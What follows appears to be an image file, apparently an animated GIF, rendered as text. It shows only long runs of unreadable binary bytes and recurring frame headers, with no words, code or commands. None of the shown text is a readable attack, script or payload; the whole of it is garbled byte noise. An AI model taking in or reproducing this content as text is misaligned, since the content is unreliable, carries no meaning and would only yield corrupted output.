�H��Q��qq�*��p���C�j��6(C,D@ԑ��GDm��n��i�� �)�k�->~p�3��BD�q���Bp��ZuN:��#����,��"یZ�jVT���	$��/ԇ��T������
^WbTeaC��Π����U^;�R"/x�nQH2؇�-�H�E8��O �MR�JMG�#���D�F���'��ť5������R�j�T랔�y�y����x>�l�
�i4X��i?��LRr��
U7p���#ֱ�$NB\oZǅ.�a	K���0�tIs;�L���}Bt>x�����(y:�1�C�p�ajJPx��?L�ny3a��
L���!�&��e�vR�F!�i�� ,��K�ߣ��+�-	�3��t��R����@!�V�#(̥"��M�y�Vd&�mNp`H^�6x�4��p��4�!Q}���Y�$��/�f�`uH�X"x�$�mN��DSE�եX���ծ� , �n�J�+c�>v�3��H���Z)�R�3	�l���X3P�a&S\�@jP%��\ۼ_�<q��
�8w�4��i�̪����	�::Z�;�Ņ:H�A��K�և7܍BA�┯d�kC�t�LAq�5��p���A�H2[LD�04F�����6)����%Q�Ie:�< �=�p�U�0�"2�wV�2 �Yspv�����`�����pϻ�T��{���PI�|VM����X C@Z)]:X�e���6R�d�qA9�c�0�-l�tU֜*���>!�q2@r �=��m�d'DS�4��V
�����+D n��jK!�7L)Mr�r��O��R�T��&t�\�g��O�x�5y+�B��9o݈42� �vՁ1�8 �ꪘW��]��J�ZT�>�/�{�a/G��3mұ��2����)�[c��`���2� X���iЙJ,�#����|��{w�:�3[zoB�F���Q�V�@�g�	�OoP5�+%\aIr�3!p�5�Ɂ:����mC��p������Tt��ꐳ��'5YU0]] 6��˴�0�������-,V��d鲝y/��K�9�܂�+�b�"�j!	9 f�aPL��T���~ �!{��B������L@#����'��?&��
@��m;EJP�� �q����A��X�	?������ !w�Cz�n�h�fA��<rb���\~�@��.��ڲ[�嶐@������w`@7�Bvi;��;������0��a��/%?*��6(��.-D��#Q�[,$K8 GZs�,���O�S��
�V�w����5�!�Rb�3��Q�SP ��)t�+���q;]8@ ��;rR�����c����0/�;
{d5���6�l��i��:�Y�O˿��,!@�!@s�=���aVڲ{��H��y�C��ԓA]��P��	a$�=>C�h���~�"0�L�
���Y�&��5y6Y�
��lMMl Q&K���qXq!�(×R!�W`�6t[1;0�V�e��vfg��J�FMq<�;�e�"wHPMP �aO�jw�M:�0R�x(�!��"Ɨ�p�TS00t7�du�`�4L� Y�y u�'p!%��M@�A�K�e�@�y���8=�xn'd�� =�y��5�gNW��]2`CE�@��d+��}�kdE � p�&{���U�#0toGq�F ��zv�#*&!@@jB0`�!,##Wgv�r}��s� `w��ᄘ���" 
� 0q�[Qn��[�HZZ���D�B�6�E,V�{�Sr1���8qp��T"���7t�5� 
�X�LT C�r%\"Y���%� �gm�0 `	এ�4_�b 
vӌL�a�`	�=&�v��*|�&���8P�h95��hE�]�!�K��O��
�A:�p 	 	=`7�P4�m��!y�gn��5W�67�SYR�V��x81Y�=Pn�� #0?P
�|�3oi�WmВy�"��&�am6��(�.�"70!�8v0)>T�1V%9A���x=�n�����e>�s�~�|��mPE���ȑ�F�S�<�	ATp| ��MA	pԋ͑{����q�q !0p�
@�������%�n���Ǝ��~U��")N��� '�j�a��H��͸�Wr���)n *b�x�
�\Ҩx�$W �):HU��r'�s���X��)?h����蝯�J ���``c�p;���&mp��ũt�� 3Gpc *�> :ЗG����\��i/��?�	 hp^��n�<!3�)�!/�=�>�80v���9��,q��(C8[  sP	�Y��{&�(# q��ͨA��֢EG8 @3TЦ��SY��)��x�{9ʜ�5�)= �n F�f�=� �c��Ým�eu�
N&� [f�+�臥�6�Z3��Vnp喏G�|��B��Ǧ���Y&GP�9��l��Qy��P�Qӎ�f$y@Bu%�$@P��u��

9Z�ȩ&��y@k}��z$�ڝ���Q��̪?����
��}��}R�I�:y���C�#;�s��s<WmY�(G2	[p
U m`���_�+{����	�C�; #�`�m�Mk�]z$nEO���L�����%�Ss�b,�b���S8����-cj��M�l)�Y�XTg�-�<���&4��q��c"+�j��E-�t?D�5Cx�
Q���mȒp�&�B�&�	�
Lx2[p;�s���C&��)��C%k��b��+~&&⳷fV)�#�ɢ&�o�@�"��:!.��Vp !��J�
���z��ʕ\�Cz1�c�D�L[��'�˪��&��z˷Zەk��B}S�YsG�9��`�1~M��+8�A?�`��T�#����?�"�h�9���1�@0�ڣ7b8l�'�9�d,�z	��Yx�SÕ�!F��a�Ac��� !�
 � ,    d a  � 3�`�I��A�*�Tc�Z�I8㍓7g|��4#!:>\�Ȅ�dB	1-\���$�P��7-l��"S�L^~��ˏ4i� �ba��2�0���8���faI��F�T�A�Y�4}���cF�(A�aB�F�,jr4MH���l�(�4Ӎ&42qa�V�D�OMJ^�G2�L�|`l����(��3T���B�Ǝְ�� �$���@h����M/
i��re��>ɑ��ͩ�(&K��צV-�n\!4�d�J,~Ǎ�k�|_�v�%,�_�CTa A�\�
3�&�CX�R	��g/Ր�Era�n���_+�[&@��Z����B.&A,�@|��BJEց�}� >�0"f�fW&6Ȑ�Q��Y�aB�a!D��BO?�Ԅb�%�C.���	f�4�.j�� �)�u4�����O����� �_��Y�G@찛BG ����Ǖ�`YL'� �e&Q�C.l�GV-���wL��e~Y��K��QňA������y �dS=} �B���J�0
�-�*��
uA�+f*�3�F�xl��R5��[��%��F�P�K���X6�q�x�%	$�,��I�e߁$���.�p�aM�[�6�p�pE��u�`0,��R`�#��������!�@��(�l�� ���dB J.`*�u�J"\4pa4(��C9x1�H-�BSHe���B���� �J-f��)�co��X�'3w"�H���^�f�GB2������s���CMI��O�%e�D�Ek��;�X���������%.Cr˯���	�c^:Ô7`8�c��st@�ֱiL��<�|Y����Q��X��K+��J&�c�r)�ԛ �	9�zK> ��78�~��n����<������/����h@�aљ�/^{a���Ӏxq�H@�Tq �AOl�p�:����l|V��,�h�4���m���� ��_�����ȥU:�kT5� TA	�J�0q6�5cz	F+����MCl�C�K�-d�
i���7�/GtxbW� ��-d	x(W琘r��57(�xh�9Ȁ���)~� _�X<�\��M��l¸�'����#�̓l�;P�h��B��� d�r����F�,A<"K�x�������DW�d�Rd�� @"	������'|Q�_��Y^���p��D[s�A��7��A��C*遄L�Jx\:F9r��G2H�^c��9a:��/ �
��2�PY �%�Y����'4���8��S������ Gf�C&"��^A<�������5$B&�Цqn�J��
3r���)�e��D��
]���XErb�����<��`	�v8O�D;$�&5c߶��R�&�2�;U�a��(n�O��BF�L .z�O�k��,�A'6	6R�0J*�NN��$�I���l��_:y-�J�����7�����H /E,O�,���+z�`��	�*�;���v����t4�̀���g�'�.�
g��ڥ�(� 'J��	7H�kB�(h�E��^��#. �b�k��� [�W��:=���h�����"U���=�T�D�D!!x�+^1�Y�"�ۣ'� �^c�L��PTU~���� Q��5�1p~�����|��|8Cj�#�A
'�C���)̦��_��rͥu�+��}�������$$	O$2G�"6�O1�A\lC���6�	��6�0�g6Q��p(Ĭ���X�������e�����+��F6�ؒ�<.&��@��A�v3��2�;��(G0��:�q�u��Ʉ����`I�PA�`-��`4!�aU�`?�I�n,4���{_`$s21�+h�qK�/��(�Df{+)p.|<��>��L�����q��<�L���)fP��G�5R�	"�&C����8
�¸�pi��i,� E���P1yR�$����[#��¡��H±ͅq����^`A��PU�k�̈́��#�Tj:��IH�0K��A@0'�$Q�̵0�6�Y��4�!r�/i�F@�q�ATpQc��g`ڻR
	�G��m'�G�:֝p���u��k� ;�p�G�O��h)�!�̚("���*pVh���7`!�@�l����H��B�7��`Z�A����٠��M��0��N�6^S��L y��D�t:<ՠ�	��		��
�,��l��ou�����*�͡C|�IA)�؈|��@���ϔȡ����}wR�A`/Kٷ�^1Н��>�v7���D'����Ah?�#L�ij�@nj,�K`w
1 0�{����gP~ ����V(B1<�B�!��|s0_�7|�W�"Qp} z0�k��t��4�a��%z�M�!����1"HL�W��;��DB�=�����'GsnF�<�1ڒ���$�	�c�Od�,]����E� gP�{EH'�5#I�T�p�q��&��A��9�0'3���*s '��� �D��S2��!#	�8�x�7
�o��a�q^G�~CzsPߣ\��gO�?pv��w�]��O7 M0%[�$,%�t�	Q/^D{22{a`H�6�#H&�Tt^�nU�f�0��^�vZ�!A`60't�!l@iT  d ~��p�	%�� p9�c ({���R����`H&J�"*c�~��&w��D'q�g2��e�$�(�>�7
AP@D&F���Jp �����l��|��r��K@�(��FU���n��&i]�	+ ]i5�5�=p����??��c@Ty���1;V�%��k&e�aNIx^&bY�m��#��1ݱ-���2�B 7Ir�   I ��|��Kvx�7|��AX�M�#�e���@����&w�Z�i�w�I�	i��PP���g��G�
����0�)�PM #P��q|%��s�.�q�AhD��.��A^ܒꡘ+��p�͢ ��(�S�n9�K�L�SW�A`bE�4�jq0UcUu�:t�#�.��d(!С'�	a2l	�� i�  cѓ	1nɖG�s�ax�W�uu�04T�0�L�����3�'�-|�$*��(@Dxl # � ��w�x�G����`h�"�*��I@E[�D�7�5DL�89��mw0���q�	=��7x�^���h�� ��w!��^��,��W^g8nE��7���&Pp5�!����f o>�-��&c��]� iy��D^�\�E����ɨ�8�R&u�uGV��Cq~2_��&s�'��!��T�HB� 7�Y� U0�+�; ��At��Y@WB���E�v����*�39��pBUÖ�]�0��98�^Ab C=�k�<{��h�vO��I�7�A+�5$~����$��	��&q��t�(�� �a��[�	S0��:���г>{q@%F�<�.��wX[�`'�T�L@"{_P�Mʁ+.�=p��7 c���3d{*�E�77[�8/(�;{|����!�Jv��8N��M�4��2	w���a5UZ�n��7&� 7�>`&�  �	�=���9�س&���YWfP��qs y�X��Mnfu?3�.?`���n�* ==p�� )�c���"���e����g5��u~h�k<"�y��*�C�w_�d4";|:���)0^��&0�K) ��I�b�7y��@�T��{�R��ǳʇ|s@1��WA�|P�;�*�9��*��#*Q��ߚ�=��+�ɋ�)��c ��*�����i~�d�+q�8�sdW�e�'em���	�
EL,�0.eH�L�=��9�)�$�˫���)��"��
�0$�*
?y�8[�yoPh4���8�y�س(��� :����\C2�!����ߪ����c���˾��} ~y�niƯ4�E��X� R�op0 i9�/$	�P
Đ@G�	,�{'�$?��k5!�.���L� L��ɫ}�E��<��+�5�j�aO$^�X�	��
�,�P
��
�2�1��*������h��ƾ,��qp�E�:���>%�ɺr����#�+^���p
�Z/9�P
�$�P�?��u\	b3	�Ҙ'��� ��̾Z��g� ��ߚW +2����8��,��� � g�77�2fs
��
��2М	�d�eb3A� Ψ`(; ��̉��@¾�Z�Ҍ;m�7��5ͷ8:��9�� P����d�(�@6��	A�w�����	��
� 	��<��
y�0p�.��	��`,�\���I�~�2���j]��<�p*�g04`Ǟ ?A�O��@� /��͛������$}��z�]ݡV�)P�M2���*�? � �Ctj-�@M��p�Pؙ�G�R
F���$6 	� �0]hU�ܔL|��,!)��	�U��h��y�Q���??W?^T�Y?uz�Pѧ]6h��ГN*H�(��y ���^Y�a����������[0%�	%�*m o}pC �S�8�m�m{r��(�`=E3�d�&6j��`� ̼7m ���֚ͧ����ZA�%�����` ({�!�
����P�ƕ4��(*���<K�Q�	��D>|h�7�Ch �+�x ��-�n0��]�aPO���Z�[��7�_��s9!ԙ0ز@/) m����	�~: +0�/�pR�Q*0�^�D���1KPbп�^⌻b��9c�e��;�X���y�	�0��	��
��� +R�@���ˇ�Ӌ�5�T^���j�P�^�1$C2�1��"�a>���q �� =P�	���"�
�7HfDp�}�~0��X�2`\M�p0����b5�B�֢G��(�ɱM��b�ٍ� �P	��8��z��3��b�04�#��A�.g�zp�+�c�I\H���k>���g��c��6���B*+�:��|�2�m�'~����h�F�|0}�b,,�Q���q��Q�h�	�e�\�̼�3?��2M<�D���y���F	� c'+1�����2��P	��y~@�Zo�
Akp�=Ҭk �A"�� �zp�+��?��H"c�2�z��,����+�����q	MP͌$h�S���&c�!�����f$��$؏_+�!hp���SB��<�S�� �?�2]!��?���_�����Af�o��f���Q�,AI�C�I0�������������z,�������� C C0C`d�A����7�����ˀ����������C�:� F��� I�7����������������������I��������`d,A�������0C0��� ���C����������I��p �����ːI�C`d�A��1��������� ������C�(J������F�� d�C���� �?��ˀlI ���C�� _�C�ϐd���M�� ���,�ː��C���� ����� ����ϰ��I�C�+1��M����0C���������c���7�C����	�������`�����а��А������������������ϰ������ː	������C�v`d�������c�����%������I@���@˰����F�:�������������C0C C�,�������	���@I0��ΰ���0�cA����: ������������������˰d���ΰ������BC���� ���������������+��  ���F6��Рz���0\� q ���0
������������������ C0C�I��+��  ���F�M�ΰ[���C�I0�������A��ΰ,���� �"�I���ΐd�v а�����0���� 3����I�ΠC�������������c�����I ��I�C����� ������\����������0��� 0�������0I0��� ���p��� ,�������������������0+����� d���ϰ���c����d�� c������p��ϐ	��Рz������	���pC������ C ���pC�+���������Z���� d ��c�����:�����C��� �������������0�0,1F���C���z����I�ΰ��ːd��0��а�������0�����0:����ΰM � ��� �C��C0I��`d,���:���]d�ϰd�M0���A�����0C �����0��7 \�ː0�0M���ΰ C���0�����A�  ��Ff�����pC�АM ���������ΰ����� C�� ��ϰ����ϐ�0����C 0:��0�ϰ� M��0 �I0�0аI0����0����[�`dɱ����������C0����0	���3�ΰ����������sC���� C�� : ��]d����M �@�p	�p	� !�
 � ,    d N  � !A�qEN�A*��Ç��ȩ���>>jĘ��g,�X(�E�0&H*� �eefܡB��(4v��IC�,jX�Y�&�.@��`�DI(jjԘPC���	�ZR�	V��K�ʞ?�0�5����Mp�E�6��ٛ�&Ν;v�Lc��Ah(��I��`X !cf�(Dl>�p��@�He�Cꛏ7n�!r I*�^�R@>}�ژ1�������1\�N!\h\"E	��,Z�C�p�<;����Y�Ӷ��q�ʌ/�Ϝ٣�͙ϯ�QH�b�A��6���P�š!�qa�,,�I�1�Ce�Ņ9�PCD�H$Q_�"U���ȥ"$,%0�oT�We4�`OdGB�Ap=e�
t�B7�1�y�	���T$��G����|�ٷ����p�cYD��2�E��AB\M�A�ND��r �M�P�J$��ERCQ]�Rr���gX@EO�W�?E�]6F���j(Qo*�Zj�����z�)�(�7h�yi�څ@�F)I�i�)[{��zR)9���w�q�c�.�cx�1'NV��a� �� %���34��B^��� ���V�Z@��f,��e�f���p�ު���ד�A���`{oԁ�
�����W��P��
���@�gjL ��o�W�W,�rG� ��y����A�u�	�.9�#���J��xb.�q,�kY��d4�jϪ���v���W4���N��7��
�N�	�
������� ���E:�A��ʄT0a�_P[����������򴐓YH���#
9���D�Z81�H�fw�TM��@@4������	V}�AL�.�pY�U�+��V ��|�Q�ɞ����k�������c6�N�ZW�h�����q^�@����@&u�n��'�<Y@��L�4� ~��P�9��p������,�Ȁ0���x0*x�4^XP�DA2��4���4��M [O�L����&��z�/�_s��� �T�CЂ���!GB �����|��F �\�l���P�6lA}��=�H�	7����>�	 gp���tNA������	1	���aR>4�sȉ��<`����<��ɑ��KZ�X>X٠T�$,ȅ� ���\���9*��|�J�0�R	2dN(��h���.��|�|�c�`��M�I�+&搳F��������<(2�B��Yo2�tY�㽰���J�� �M�Ur�&��=�Y��:%T��!�C��e��P�ڻD�
b�/�!0&�L �����xNP�.�-!T�tN0s�Ѐ����>c+$�g豃�z7V+��A衴0'��:Ԧg��@Ƃ0tF�Lf�E= t�\��(d�"ɑO ���W� ��!&OÏ���̍�TAs��\3��%� �����(�hk��@hFL,t�H�X;I����? ���֞$��<;��L�y#�'�x ����G���8$��P��2P����缭�"�Ue��K!О$���~Μ�h�@:荶�����X�,F^�8C@`�|sZ`���pN�|�!�m��D=�S;����p>P�o{���p�8`��i��j��-�1��P���|�S�y��=0�D��e�-�h�ʼ(��0�	��tG(
��:�#`��)ܡLd>��9sP��xcUl�������fP�_RC0����L��P��{��P|B(��# ]��"H �bPf>�-�h�CN��X���N��'��h6���VQ	��C�'Ds`	pi�U��V�=w��@�Pf @�<{�43��93,�ENN�Pָw��d�X���nB	���Ğ@Ab�"�5�,O�A���Xgദ��Ҡ�B�9N
�d�)�
S"P5�!q��� t��`��� �6�!��ZhY��J׸����qΧ9���
?d6E����Ȭ)�p�h&G�2�����9h������"�d;V�X���; ��'<�iW��W#�S�(gD^C�r~E�nN�0ָm`���#��
�Е���4� ��"2��H5�z�-���g���B��)-�@�2Z�jv03�읐e��И��'N#P �Պ�=�,�Bv����E��֭A-�=��]�}&-g��z9��=A�(3���֙�.�[�`��	::�
)�H�7�L�� �����u(�E��sʚ:��H>E���08R�RDwt�#'m�z�wc�2b&xdP: ّ*]�����a )wu����cG�y�c#R�2�4:gA�[L�[��[�e#92'A�}��!��C��ءGK�8 4& � ��� `5(�a���f��*��J@;�Q����J�Lm�['&�g"�w�G^ xE �u�C� 
q�L��t�jX	�c0&T�7t>f4x7E�3#P_�;� �%0�1	Τx1}('<��<H�"CZ��W�Q`�eJ�� K@>#"A A��H��Kpt#�O{�[�a#��|f =�X60}ӂ'��z�:P�h`G��'|���uVD~ㄹ�0u�+T4�b$r6�`�Bq1X�!�C�t�m�&�@��&T�}]��+pn�4�i����'s%߈�~�h!����A�|n�O0�:%Z 3)�u�j��$Dz�!A�G���{�=�x�w(� 	(-� �A-�/�~�)0U���#�?�g�W<��3!5>�0{�f��'y�>l$8Yz}S�?���S+釺&��� 0��s��[pX� � �xab�`u�sW=aw{�6�k0�qz7�#mr�n�:� ���E�I� +����0I`��<'0n����3D�3yPP�Bw� 8��Dj������epH��y x� H�	� =��LIo���rP61�yDus�C%�9B�8�q�D���D�1x�<�	����{	`S���W�+�RYo�$`pHGup��Aw��S�!��v��N�9�P�0 #�<-�]��Pf� ]Tm ! @oPh �B(.�4�ԛL�W����g�cZ-h#!q��7�G0��h})����&�R�&	}�*��p{a�u�~��Pv^ce�rT��7�3����Nv׌g���(?��=��a=�K�� a07��� H8�P������g�p
�p�hEV�(s��N!7�E �D'E'"4���#�ب*���7�\.C�J���� = E�%�$���X:K�r��3rE�Ya��hP)=q.��DqBb�x!@<ɓ=)��
�&� +9) )�b���lj������=�+�WJ'Sx@`[ �v �y�)'g�#8!'�+�=�,:�� &��	��}�@"�:�* ��HYoꧭ~��\�`j�>ss/�M�ş�'�:Z4�J���)=��:�c  ���:8"� mڦ�#�?� Y@v@�6y�ڈO��
q�;���6���!�B��˃�k� 
����ʲ<ب���#@�YDE��JA F7�a�;To`؁d{�:Q�z���4-WB:";�����!�ط�����k�=Iq@��;P�ӺˁsK��4@77���@��:p��	����

�	}�C7~��$'Fy1�(;��w;���	�4˃�:�!�����O�uk�r�u�'d\a;�(�
|��hאs�W�`��x��{�-ˬ+��[y@�;pA�
��]D  �Z�39�
�P;[�#MD=�c#�2�~�w�Ѹ�:��ɫ'�)Pu���� �8t	׻���N�H0	=>NTU;��0	��� ����jK�0�W�+��=�:K�S೦�pp��r��;�����g�P���	��8���  �ח����;
�6+��;��[�
Q:Q ?�����1�F�>nR��|
�-z}�ܓ�������~@���! ��� �#��'�1L��zV�l@��28��G�� :�{�jʃ8��<��:k�������� ����O�!��5��  ��]+]+�"�)k�b0SPS0	[��\*�$������,�Re{>��2��m�-������*������}0*���b���ap
!ͭf?MX:z͑�� ��	��+uŶƨ���U�J*P^,��b ���*�	=n�4$1ρ�4�+�(�1ҹ\;e,�����aZ'P�]��]��n �U0�i�	%�%@�=�4�7�������@K�1	߃�2�h��u��=iMS�P)^MZn�, 1�P��f�J!pW�Q�$!��ջR	8�3�ѩ�H*�tB~0}�a�s�	]�D�4��a�`W��*�����ѐ0�!_XC93p���৐�38��+���*R�g\!X ����a����wU�N	a >,��d���3ՈEL�!$�{�rk�Q�S&n~/��1@
�(0��q��3^�-��$l��&|��w���@O3z �+p X�8K��b�<�B�4����J�L��jytJ�#t��#�hn悊�l�����#9"9wM�������[����^K�a�W�"�l� %!�{�G>/z��b舢~�80�4N��X�ux	H�u(���hp6�G�@�.鐰ab|�h�+�	P`�~�PЕ��&�~.��~��:��������̢n��'�!E� ��~�@0�v$*A�L�N߈B.�N��رu�6��̼X!�'�����3B(%1pf����2ߞ���`����.��VL� !�
 � ,    d a  � ��!И��^��	a���X0V��MȼI�0D��	��ǙARK)D�;n� r�s��1vŘ��D��a�5|��X�E�NC2���#�
b0�#�H�F.\���Alؘ�
���D�.�6�](T�10,:��F/�,!�
lȳ��d�i�Rk�@�~I��9f
��bf�K(7oT���2@v�6�SM�%	] \#���,W&(>h� D�e��ؓ����Z�r`�l!z
SYɆMX���HcGL��e�)C ��_�S�NB�|��Iq�_D�nX%FR����wie�FJ<�N�� TA��a�zC%�zL�a_d�Ѱ]O�@�Y�b5�30��y�a�K��FQ�j��s�e��歷�N�Ty5a%����S���D<$4�1��)]t��Dlz	1C=�p�j����E���`(!���f�Kk@`pT�DM�FVF�QdU%�g^4� !��H<p�Q\��DW�������D,p�B`�Ha�-�i�_/|`�
4�14TڄW���o�1�1E%&�ѝ)�4h�G� �Q�о1e���G�p+���j�uNn$�@���\�I�t�	%����a��P���X���C�@|K�V Q�Qq�O�0�,d���%�4�E�^�$���"���gt�1�t�I'�4��.T���Z�y����!�1H�aAK<A@$FwA�Z���M��*P�������)���b�+�x�I.l��!�	] oP�DTP���u��j�N��e�gL/p��0�q�l/ل�1�F�E-#��r�trJ+���)��I�ࡦdjŇV���V�Ƅ䩂F�g�P��wD�,��F}DQ\p߀�[s��������1��b�0�$��'�4]���F�B���!���@#ə�
W�@�5�H!
B�BPs/�A�j���憢��9H�.lW? Ȣo�(��\A&L\�p�#�e�f��'L����2����rt����������>��P~0�� ċZ
�����/�*�� `��(.6�Bc��p��Œ���))9�MH�%�|�	7�cp&0�+� HO �M��"�g�[Hy�6j�����,na	W���;�:1�Wx ��aV��`�o�\<3�:��M7�A��𸭥Dd9(��%lr�xR��A/��KBЂ�\P�a��K@)v!���h#$t!��hF18��P�5T�	ϓ�u�P���8�m�˚"���؉PC�"�ޅ�@�jΠ��n����Hn�B������'p�3)������$\dZ�BTD�Q�Yٴ��|9\.'�LC�lM7jCq��ܹ)]���D �'�N8b�g!ڙ��X�[�C��.�:4@$~�-0���
���\"dj���� ��BA����3��D):aHxB`�HM�;V�0���W�w:�t2����J�n�
�h��E��8�Bw���)A^~�� ��.p��Ҩ
\`bߌ%I/�tL/_ �K��<:8S$s	؆H�=�	�a��z�=�.j�-�HG-҅6Gp�M��]E'Z�Q��Lū@�:����c�u[���(0��B�C�"c��
K9���WS�Plb�lEq�<�(p�a`"	.�C1�8�pl���\�R�� �hn�/�@��Qd?a;�䳄 ��
nq��O��0.��H.!�@��;T�y*�0�~pa� /CMKh��<�m�5�@yЂ�H�����1?�YG`  M��O��bJ���]�LȥT��0`������6,�;��P�	H�]���,wrs0�����SD|0Ղ �z�1�;f�dJ��ZOy*cV�� �ǂr���,���8�=�xJ[�c*�#��$@S9�ˁ��$ -f���c�B��y�k@�E>4�"�f�~�BE��>��ލ��jJ����c ����J��cz�|;?�o�:ژ��&�E�<�Qd�X����%�YB�?�qHk#Z � �Z1����c�X�
\Br���@n�^,B���O&�PY�$�?͡;��Cm�R�f��cBܢ`+��hH�� �M[=�_�.xg����Ȭ?1��6�s��JZ���@���H��A�.����<��ɿ��x��X$7�� ��z`�強˭@2/�z�V3���x�d�dmZ���Z �L`��c� ��x�D6b��5J�@�6���i��MN�f�;�ߓq	� �$�`Z�e5s�%lF'j�(�E ���w�c�ba�����~�~	��Pj�?�c��o��!h �10�*;G5Y�d%!@B2S�s` 1Fc@ &�qN7C�5�!%7$=,1A~|0���{v�l�Z�A*K�;E�f�swr$V�+�}'�c� X1 �#]�fE�%��j���� �x��EPbv/�R2aV��6��ya*ױT�<F�l�dw@�A�q�\�L^W���	7�����2�{��eu�&�^WqE�@��'_&lEe�gq,v"yA�E0�}� ~ �6��t~v�Q��1f�xƀ=��9H !Bo�%�GZ/�|�u l#dEr�L�e��h�1�qf�R4��r#O�Y�a  :�X���?�K�f'�;�7�W F�,iQZu11���� @�T��P�.�<@`%��"l'� e"��9,�/�S��Z;��`j9(a�d0��a�QtD�OȈp�*3�Av��qI*�$�+@-X�!���F�e0I�(0FM�}c`��<�*Bv��90ap2GR|E��aM;���<hBal	y] FB���+�%�� ��x  �UP�{ 03��;�5k�K�9�+�C= (*���15;x&$O@)^���Y�~!�Tu��{:$ m��xp26�d�!P��V��{Rg[@!!�Xsa"g%L��Y !�dU�'t��a����q ��)�c�%P� ��'��o��<�m��jF�?q��b��iHB2��i�c�=�(���1{Б"	�}0AP�2=��S��s+c)�yZ��w�V}&�!9 �As�!2iȟ�!a�=�W�҄�i ��=� �{��(p��9�d��s�85�Zz�s0X6�Aה�����Yv"��=8�, ;��x��~��wU�� ��~� �y���/�#�4�R�ӟTP�x�bJ/�^��hn�)a$�=`�(���"�QuZ�[�+ ����8,�*w +tx��U@s�#Z`,ll`@��j��x�2�8��i# |s� ����  ��"@���x#��=r'w�  Pe��<r9\Xy��ua!�cqS� 0Jd:H�|�";T�)0�}����ZmPbPu.+{� �������:'�c�s�A/A;PF+E�i(������<�UP�=�~� �50��`&`@�PwX ;@�����Hz�I��ћo� W�o�Q@�Ey(��Pb�����������Բ�a�;�(����"ж�8����s+�R�<�S��h(m�]z������$ұ���^a= �+� �}�i������m�p��C�S�x�n�gG@!k�G�x�E��7�q[ �B�^����A৻ċЩ��}�&0��~AY�M����D����ג����D�f��s����A���2@ap�)�!����)�ư�Ļ
I��fZ �s[�8,)��6�-0��*Y 4�[TDZ�b`!xQT0I�
$P�Ι/a����:F������K�U0%q����!��6@5[�6���\�p�`
�����s��
�F�/QD:�Բ��~RL  F��k%�<�*��ˑw�)���,��8�Y6 m0�t���������APP�)m�Tn���H7j��� p
"`Ŕk��!S ~�S��(Mi�,�};7�gq0�n�7��7s+N�`gU�Z$�y�� *��<y�A�û��ys��,��<A��������s��p�����7���Rd���;0n' ������'����ln��=P6��#�8s���Qf`�F��`��	/��P���4�0	~P	lU����������Q�!���o����S�Z\oZ,â2Ų�r;�"@Rie��5ku��;��F�� �`��5�c�`t|��H��P=��<��K�=�xXU�}���[]�����^PqA`02T
�,� �p�	��	R4Zy�ϽP
	@ǝT,�=@�˻)
Iȴ �S�80%S2�J,YM,ؚծx���.�eu	�
��
��B� ��
Yti ����u]����۾�KEZS *�S�"Ì+���X-������`0��~��J�
��i���PoM��@�X-
՘��K��Z�<�V%��*��[�[����s����
���������p��;�;N�#U1
�`� �'? �Dǆ�����n^��d�b0j���N��2[l^��n�l%� G�/6ݣ� ��?��/�/�  ��y�GN-U�U��|.�)pW����� n�@�`����2�ih[��BZ	_Q �Pm� |S
��潠�!y�xr\	���y�����2�Ya��^<n��[�a �t*l�=�c����!,�����~2to��X�PU�e0�@w�j�D��[�~����h��.\"j����] �|r|�.IW������������4~o����ϝ F��T�; ��EU�^�5�	A$�/�/W t�&���!�'�����ګ�?���
��.tʔ0ڮ8�����m��^qq�i@k2��+%M�'K��}܊��������O?	�U�
ԭf���!��p� W�G@�gO$!1qu'p��N%^�ƽP��T�Q�N@��Q�ZB���p��nO�ӂ7颔���>�o���O��?qO�z�q�J�W�`�`����E0�Z�!be�>��A�_�^��A�p �O���ƛV
��X����Q��%Z2���5s��$��_�/l��-�(~��i��a����:��^D��_֐�X�\	ƀR����-Z�A@�[�d��, (~�(�5���~�6���?�~�cf0� �1%x�����tF�!Qr)uQ��EX��I%�'/�������Zlq	��A�M0���X�QKb��m��+u�!A���,�Z��G�Y��!<���8p	�_:`��l0x�8`0���`�`�`�`��!:�`0xX8`0�`���!�8���bc�b�`�����t���8��X�c�bc�bc�b������Zr	8�8 ,V	�o
��:`�S	�`�`s��r	�o� ͕P	���n<<� ��:�ꦀ8��`��!: ��`�l0�P	��x�t��`xX�@׹��b0�Զ��P	��	���������8p	x�	�`0�`�`@�<��	���b0�����x���t]	���ԩ��8`0���:��8�8`����	���l�P	���v�	�cf�c,����P	8�bcf�_	��� �������P	>fc6f,6f����,��,��� ����`8`�		a��������o畀:`0���8��n��	q	v.͝P	�n0�`� ���	�Ҭ�a�������p	ã@mq	t���t�	,�,Ԩ��	a8��sl��	cfã��������P	�/�,Ը������?<8`0�����@ם`xHש	�Cם`���	���a�,͝ �`�`8�x����?<8�b��:�	���<����8`�_	���	���	��8`0��������	��:������P	�P	�p	!a0�?<�`0x�8 ԗ`v.���	��8 �8p	ԏ8�� ͈��q	Ҍ�8 ���	������C׌t����`0��t]	8@׸`a��ƫ/�,f��	����	c�Ԉ���`������Aם��!�@���Ҍ8��������`�p	a@��`���`t������q	���Ԉ�v^	����	��80f�������	ac�t�	,��������`�`a�?Ƕ������x�80f8���8��nl�������	�p		��������	��:`�@��� �c!�n�����p	���Yb
��<���	�8 ͈`�����	��������<�:P	����b���ã,Q�����	��������	,�8`������ �vn0������`� �t���:0�8p	Y�8���` t	c���`8�:��� @<o�`��8p	������,��:@���!��	,6f,6f�`� @:�	�`�n\8�	������ �@]	x��8`�����`8p	�	����%��x���:p	�p	�p	 !�
 � ,    d N  � -Yʓ��%-\h銥�X�a��)"a�� ��@A�!�
j��tG`*Q�X�F�K7nZ�AC�5i~d�R��&idqh��	OZ
d���A��rf��
(&�`��*�̰!�N���$�{�63kҰ��� 3��	�F��
4hi	�ZfF�<��%��V��,��%��&�r���2���4���G�Ɔ�{fW.Ј��S$pa֒�Ｔ�O,P�(�RM v���nj�Ǐ �o�y������0+Ѕ�ʈ�*��֌@�2E�E_^\��Q�qK����-�w��Q>���f�C�7n]A�U@_H�	�|�	 �f�LPg�%<�P���aHA�gP ��vhD�D�q�V�Y��|TY���a ��ŕ�%=�C<�hI?>a�F)�K�[�	!C[s� N1�BZ����%P�t�J�q�� �y7&�Y�p>�P�W��6�F^<�^P�(�U8����١[1�⛖8Z"�!���}A 1a��qLD��T��pW�0FN��,���x�	!�w����-����B�b��%�k_��N���$ٺ�D��o�1�?�P'����v���{fa`� ���+����Ue AFR
��Ck��E��4,P/�w��E�^Z��O`� �#a$2��1}UXRa�1X|Z��L�D��g��X�p ,G�2D�3�IQ�'a�`Q�"
